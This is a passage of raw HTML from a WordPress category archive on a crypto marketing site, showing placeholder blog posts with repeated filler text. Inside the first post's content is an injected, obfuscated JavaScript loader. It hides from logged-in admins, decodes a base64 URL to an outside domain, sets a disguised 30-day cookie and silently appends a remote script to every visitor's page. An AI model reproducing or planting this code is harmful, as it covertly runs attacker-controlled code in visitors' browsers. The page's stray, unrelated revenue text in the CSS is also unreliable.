	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.421' height='27.909' viewBox='0 0 24.421 27.909'%3E%3Cpath id='share-alt-solid' d='M19.188,17.443a5.21,5.21,0,0,0-3.259,1.139l-5.587-3.492a5.263,5.263,0,0,0,0-2.272l5.587-3.492a5.224,5.224,0,1,0-1.85-2.958L8.492,9.861a5.233,5.233,0,1,0,0,8.188l5.587,3.492a5.233,5.233,0,1,0,5.109-4.1Z' fill='%23888'/%3E%3C/svg%3E");
	background-repeat:no-repeat;
}
.aux-single-post-share:hover .auxicon-share::before{
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.421' height='27.909' viewBox='0 0 24.421 27.909'%3E%3Cpath id='share-alt-solid' d='M19.188,17.443a5.21,5.21,0,0,0-3.259,1.139l-5.587-3.492a5.263,5.263,0,0,0,0-2.272l5.587-3.492a5.224,5.224,0,1,0-1.85-2.958L8.492,9.861a5.233,5.233,0,1,0,0,8.188l5.587,3.492a5.233,5.233,0,1,0,5.109-4.1Z' fill='coral'/%3E%3C/svg%3E");
}
.wpulike.aux-wpulike .wp_ulike_general_class .wp_ulike_btn::before{
	content:'';
	width:32px;
	height:28px;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27.897' height='27.91' viewBox='0 0 31.897 27.91'%3E%3Cpath id='heart-solid' d='M28.789,33.875a8.519,8.519,0,0,0-11.625.847l-1.227,1.265L14.71,34.722a8.519,8.519,0,0,0-11.625-.847,8.945,8.945,0,0,0-.617,12.952L14.523,59.274a1.953,1.953,0,0,0,2.822,0L29.4,46.827A8.94,8.94,0,0,0,28.789,33.875Z' transform='translate(0.012 -31.967)' fill='coral'/%3E%3C/svg%3E");
	background-repeat:no-repeat;
}
.type-portfolio .entry-actions{
	border:none;
}
div .entry-overview-container:before{
	content:'White Room';
	display:block;
	color:#010001;
	font-size:45px;
	font-family:'Heebo';
	font-weight:bold;
}
div .entry-actions:before{
	content:'For the fiscal year ended May 31, 2005, revenues increased 12 percent to $13.7 billion, compared to $12.3 billion in fiscal year 2004. Changes in currency exchange rates contributed three percentage points of this growth, while the acquisition of Converse and Starter added one point. Full year million, or $3.51 per diluted share, in 2004.';
	display:block;
	color:#888888;
	font-size:18px;
	font-family:'Open Sans';
	font-weight:400;
	margin-bottom:50px;
}
.aux-text{
	display:none;
}
.aux-single-portfolio-share{
	position: relative;
	top: -10px;
}
.single-post .entry-meta{
	width:70% !important;
	margin:0 auto !important;
	border-top: none !important;
}
/*  */
dt , dd{
	display:inline-block;
}
dd{
	width:60%;
}
/* -----Form----- */
.single-post #respond{
	max-width: 55%;
	margin: 0 auto;
}
.single-post #reply-title{
	text-align:center;
}
.single-post #reply-title::before{
    content:'';
    width: 15px;
    height: 15px;
    display: inline-block;
    border: 4px solid 					#FF7F50;
    display: block;
    border-radius: 50%;
    box-shadow: 0px 3px 15px 			#FF7F5066;
    position: relative;
    top:0px;
    left: 47%;
    margin-bottom: 10px;
}
.single-post .comment-notes , form div:nth-child(4){
		display:none;
}
.single-post textarea , .aux-input-group input{
    border-radius: 10px;
    background-color: #fff;
		box-shadow: 0px 0px 50px 		#9E56FB2E;
    border: none;
    margin: 0 auto;
}
.single-post input[type='submit']{
	background: #FF7F50;
	box-shadow: 0px 3px 15px 		#FF7F5066;
	border-radius:50px;
	padding:15px 55px !important;
}
.single-post .form-submit{
	margin:50px auto !important;
}
.single-post .aux-form-cookies-consent{
	position:absolute;
	bottom: 5%;
	left: 31%;
}
.single-post .aux-checkbox{
	border:1px solid #FF7F50;
	box-shadow: 0px 3px 23px #FF7F5066;
	border-radius:20px;
}
#Path_66-2{
	display:none;
}		</style>
		<!-- end wp_head -->
</head>


<body class="archive category category-advertising category-5 wp-custom-logo elementor-default elementor-kit-123 phlox aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation aux-page-animation-circle aux-framed _auxels"  data-page-animation="true" data-page-animation-type="circle" data-framed="1">

<div class="aux-side-frames" data-thickness="20"></div><div class="aux-page-animation-overlay"></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="149" class="elementor elementor-149">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-144c666 aux-business-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144c666" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-451b290" data-id="451b290" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af5edb5 elementor-widget__width-auto elementor-widget elementor-widget-aux_logo" data-id="af5edb5" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." href="https://dappcentre.net/"><img width="200" height="80" src="https://dappcentre.net/wp-content/uploads/2022/01/cropped-cropped-cropped-cropped-Group-74@2x-3.png" class="aux-attachment aux-featured-image attachment-200x80 aux-attachment-id-3051 " alt="cropped-cropped-cropped-cropped-Group-74@2x-3.png" data-ratio="2.5" data-original-w="200" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." href="https://dappcentre.net/"><img width="167" height="61" src="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-Group-74@2x.png" class="aux-attachment aux-featured-image attachment-167x61 aux-attachment-id-163 " alt="cropped-cropped-Group-74@2x" data-ratio="2.74" data-original-w="167" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://dappcentre.net/" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.">DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.</a></h3><p class="site-description">Dappcentre DAPPCENTS  provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.</p></section></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e7609d4 elementor-widget__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="e7609d4" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-e7609d4"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-e7609d4 .aux-master-menu"><div class="aux-burger aux-regular-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-e7609d4" class="menu-header-menu-container">

	<ul id="menu-header-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-e7609d4 .aux-fs-popup .aux-fs-menu" data-switch-width="1025"  >
		<!-- start single menu -->
		<li id="menu-item-156" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-156 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://dappcentre.net/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418 aux-menu-depth-0 aux-menu-root-2 aux-menu-item aux-desktop-off aux-tablet-off aux-phone-off">
			<div class="aux-item-content">
			</div>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-157" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-157 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://dappcentre.net/services/" class="aux-item-content">
				<span class="aux-menu-label">Services</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.dappcentre.com/dapps" class="aux-item-content">
				<span class="aux-menu-label">DAPPS</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-158" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-158 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://dappcentre.net/about/" class="aux-item-content">
				<span class="aux-menu-label">About</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.dappcentre.com/members" class="aux-item-content">
				<span class="aux-menu-label">VIP Room</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-161" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-161 aux-menu-depth-0 aux-menu-root-7 aux-menu-item">
			<a href="https://dappcentre.net/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 1026px) { .elementor-element-e7609d4 .aux-burger-box { display: none } }</style>		</div>
				</div>
				<div class="elementor-element elementor-element-c55c3f5 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-aux_icon_list" data-id="c55c3f5" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-icon-list aux-parent-au23b2e7f5"><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal"><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-54087cb elementor-repeater-item-54087cb"><a class="aux-icon-list-link" href="https://www.facebook.com/dappcentre"><span class="aux-icon-list-icon auxicon-facebook"></span></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-a60b7ea elementor-repeater-item-a60b7ea"><a class="aux-icon-list-link" href="https://twitter.com/degenlifer"><span class="aux-icon-list-icon auxicon-twitter"></span></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-bc48d8f elementor-repeater-item-bc48d8f"><a class="aux-icon-list-link" href="http://www.youtube.com/c/DappCentre"><i aria-hidden="true" class="aux-icon-list-icon fab fa-youtube"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-cc7f162 elementor-repeater-item-cc7f162"><a class="aux-icon-list-link" href="https://www.twitch.tv/dappcentre"><i aria-hidden="true" class="aux-icon-list-icon fab fa-twitch"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-d73f555 elementor-repeater-item-d73f555"><a class="aux-icon-list-link" href="https://discord.gg/TWgSfqg"><i aria-hidden="true" class="aux-icon-list-icon fab fa-discord"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-729502d elementor-repeater-item-729502d"><a class="aux-icon-list-link" href="https://www.tiktok.com/@degenlifer"><i aria-hidden="true" class="aux-icon-list-icon fas fa-tenge"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-7e6e07b elementor-repeater-item-7e6e07b"><a class="aux-icon-list-link" href="https://t.me/DappsCentre"><i aria-hidden="true" class="aux-icon-list-icon auxicon auxicon-telegram"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-556e4cb elementor-repeater-item-556e4cb"><a class="aux-icon-list-link" href="https://www.instagram.com/dappcentre"><i aria-hidden="true" class="aux-icon-list-icon fab fa-instagram"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-324efe3 elementor-repeater-item-324efe3"><a class="aux-icon-list-link" href="https://www.reddit.com/r/DappcentreOfficial/"><i aria-hidden="true" class="aux-icon-list-icon fab fa-reddit"></i></a></li></ul></div></div></section><!-- widget-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-30f1b73 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-aux_modern_search" data-id="30f1b73" data-element_type="widget" data-widget_type="aux_modern_search.default">
				<div class="elementor-widget-container">
			<div class="aux-modern-search">        <div class="aux-modern-search-wrapper" >
            <button class="aux-search-submit aux-search-fullscreen" data-target=".aux-search-popup-30f1b73" >
                <i aria-hidden="true" class="auxicon-search-4"></i>                <span class="aux-submit-text" ></span>
            </button>
        </div>
            <div class="aux-search-popup aux-search-popup-30f1b73">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-popup-content">
                        <div class="aux-search-form aux-search-ajax">
                <form action="https://dappcentre.net/" method="get" >
                <div class="aux-search-input-form">
                    <input type="text" class="aux-search-field" placeholder="" name="s" autocomplete="off" data-post-types="[&quot;post&quot;]" />
                    <input type="hidden" name='post_type' value="post">
                                                                                            <div class="aux-submit-icon-container auxicon-search-4">
                                <input type="submit" class="aux-iconic-search-submit" value="Search" >
                            </div>
                                                            </div>
            </form>
        </div>
                                        <div class="aux-search-ajax-container">
                        <div class="aux-search-ajax-output"></div>
                        <div class="aux-loading-spinner aux-spinner-hide">
                            <div class="aux-loading-loop">
                            <svg class="aux-circle" width="100%" height="100%" viewBox="0 0 42 42">
                                <circle class="aux-stroke-bg" r="20" cx="21" cy="21" fill="none"></circle>
                                <circle class="aux-progress" r="20" cx="21" cy="21" fill="none" transform="rotate(-90 21 21)"></circle>
                            </svg>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->
        <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-boxed-container aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span><a href="https://dappcentre.net" title="Home">Home</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span>Advertising</span></p>

                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">Posts in category: Advertising</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory aux-template-type-default aux-archive aux-content-top-margin list-post right-sidebar aux-has-sidebar aux-sidebar-style-border aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold clearfix">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main" data-target="archive"  >

                                        <article class="post-127 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising category-uncategorized" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://dappcentre.net/2020/02/27/model-shares-her-packing-list-for-summer/"><img width="1200" height="731" src="https://dappcentre.net/wp-content/uploads/2020/02/image_blog-1300x731.jpg" class="aux-attachment aux-featured-image attachment-1200x731.25 aux-attachment-id-69 " alt="demo-attachment-621-image_blog" srcset="https://dappcentre.net/wp-content/uploads/2020/02/image_blog-500x333.jpg 500w,https://dappcentre.net/wp-content/uploads/2020/02/image_blog-1300x731.jpg 1200w,https://dappcentre.net/wp-content/uploads/2020/02/image_blog-1190x669.jpg 1190w" data-ratio="1.78" data-original-w="1200" sizes="(max-width:1025px) 80vw,1300px" /></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://dappcentre.net/2020/02/27/model-shares-her-packing-list-for-summer/">
                                            Model Shares Her Packing List For Summer                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://dappcentre.net/2020/02/27/model-shares-her-packing-list-for-summer/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                <div class="entry-info">
                                                                        <div class="entry-date">
                                        <a href="https://dappcentre.net/2020/02/27/model-shares-her-packing-list-for-summer/">
                                            <time datetime="2020-02-27T05:51:18+00:00" title="2020-02-27T05:51:18+00:00" >February 27, 2020</time>
                                        </a>
                                    </div>
                                                                                                            <span class="entry-meta-sep meta-sep meta-author">by</span>
                                    <span class="author vcard meta-author">
                                        <a href="https://dappcentre.net/author/dpcadmin/" rel="author" title="View all posts by dpcadmin" >
                                            dpcadmin                                        </a>
                                    </span>
                                                                                                            <span class="meta-sep">with</span>
                                    <a href="https://dappcentre.net/2020/02/27/model-shares-her-packing-list-for-summer/#comments" class="meta-comment" >No Comment</a>
                                                                                                            <span class="entry-tax">
                                                                                <a href="https://dappcentre.net/category/advertising/" title="View all posts in Advertising" rel="category" >Advertising</a><a href="https://dappcentre.net/category/uncategorized/" title="View all posts in Uncategorized" rel="category" >Uncategorized</a>                                    </span>
                                                                                                        </div>
                                                                
                                                                    <div class="entry-content">
                                        
<p> When, while the lovely valley teems with vapour around me, and the  meridian sun strikes the upper surface of the impenetrable foliage of my  trees, and but a few stray gleams steal into the inner sanctuary, I  throw myself down among the tall grass by the trickling stream; and, as I  lie close to the earth, a thousand unknown plants are noticed by me:  when I hear the buzz of the little world among the stalks, and grow  familiar with the countless indescribable forms of the insects and  flies, then I feel the presence of the Almighty, who formed us in his  own image, and the breath of that universal love which bears and  sustains us, as it floats around us in an eternity of bliss; and then,  my friend, when darkness overspreads my eyes, and heaven and earth seem  to dwell in my soul and absorb its power, like the form of a beloved  mistress, then I often think with longing, Oh, would I could describe  these conceptions, could impress upon paper all that is living so full  and warm within me. </p>



<p> When the valley teems with vapour around me, and the meridian sun  strikes the upper surface of the impenetrable foliage of my trees, and  but a few …When, while the lovely valley teems with vapour around me,  and the meridian sun strikes the upper surface of the impenetrable  foliage of my trees, and but a few When, while the lovely valley teems  with vapour around me, and the meridian sun strikes the upper surface of  the impenetrable foliage of my trees, and but a few …When, while the  lovely valley teems with vapour around me, and the meridian sun strikes  the upper surface of the impenetrable foliage of my trees, and but a few  …When, while the lovely valley teems with vapour around me, and the  meridian sun strikes the upper surface of the impenetrable foliage of my  trees, and but a few …When, while the lovely valley teems with vapour  around me, and the meridian sun strikes the upper surface of the  impenetrable foliage of my trees, and but a few …When, while the lovely  valley teems with vapour around me, and the meridian sun strikes the  upper surface of the impenetrable foliage of my trees, and but a few  …When, while the lovely valley teems with vapour around me, and the  meridian sun strikes the upper surface. </p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://dappcentre.net/2020/02/27/model-shares-her-packing-list-for-summer/" class="aux-read-more aux-outline aux-large"><span class="aux-read-more-text">Read More</span></a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-128 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising category-uncategorized" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://dappcentre.net/2020/02/27/join-swedish-popstars-icona-pop-on-gotland/"><img width="1200" height="731" src="https://dappcentre.net/wp-content/uploads/2020/02/image_blog3-1300x731.jpg" class="aux-attachment aux-featured-image attachment-1200x731.25 aux-attachment-id-70 " alt="demo-attachment-618-image_blog3" srcset="https://dappcentre.net/wp-content/uploads/2020/02/image_blog3-500x333.jpg 500w,https://dappcentre.net/wp-content/uploads/2020/02/image_blog3-1300x731.jpg 1200w,https://dappcentre.net/wp-content/uploads/2020/02/image_blog3-1190x669.jpg 1190w" data-ratio="1.78" data-original-w="1200" sizes="(max-width:1025px) 80vw,1300px" /></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://dappcentre.net/2020/02/27/join-swedish-popstars-icona-pop-on-gotland/">
                                            Join Swedish Popstars Icona Pop on Gotland                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://dappcentre.net/2020/02/27/join-swedish-popstars-icona-pop-on-gotland/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                <div class="entry-info">
                                                                        <div class="entry-date">
                                        <a href="https://dappcentre.net/2020/02/27/join-swedish-popstars-icona-pop-on-gotland/">
                                            <time datetime="2020-02-27T05:50:43+00:00" title="2020-02-27T05:50:43+00:00" >February 27, 2020</time>
                                        </a>
                                    </div>
                                                                                                            <span class="entry-meta-sep meta-sep meta-author">by</span>
                                    <span class="author vcard meta-author">
                                        <a href="https://dappcentre.net/author/dpcadmin/" rel="author" title="View all posts by dpcadmin" >
                                            dpcadmin                                        </a>
                                    </span>
                                                                                                            <span class="meta-sep">with</span>
                                    <a href="https://dappcentre.net/2020/02/27/join-swedish-popstars-icona-pop-on-gotland/#comments" class="meta-comment" >No Comment</a>
                                                                                                            <span class="entry-tax">
                                                                                <a href="https://dappcentre.net/category/advertising/" title="View all posts in Advertising" rel="category" >Advertising</a><a href="https://dappcentre.net/category/uncategorized/" title="View all posts in Uncategorized" rel="category" >Uncategorized</a>                                    </span>
                                                                                                        </div>
                                                                
                                                                    <div class="entry-content">
                                        
<p> When, while the lovely valley teems with vapour around me, and the  meridian sun strikes the upper surface of the impenetrable foliage of my  trees, and but a few stray gleams steal into the inner sanctuary, I  throw myself down among the tall grass by the trickling stream; and, as I  lie close to the earth, a thousand unknown plants are noticed by me:  when I hear the buzz of the little world among the stalks, and grow  familiar with the countless indescribable forms of the insects and  flies, then I feel the presence of the Almighty, who formed us in his  own image, and the breath of that universal love which bears and  sustains us, as it floats around us in an eternity of bliss; and then,  my friend, when darkness overspreads my eyes, and heaven and earth seem  to dwell in my soul and absorb its power, like the form of a beloved  mistress, then I often think with longing, Oh, would I could describe  these conceptions, could impress upon paper all that is living so full  and warm within me. </p>



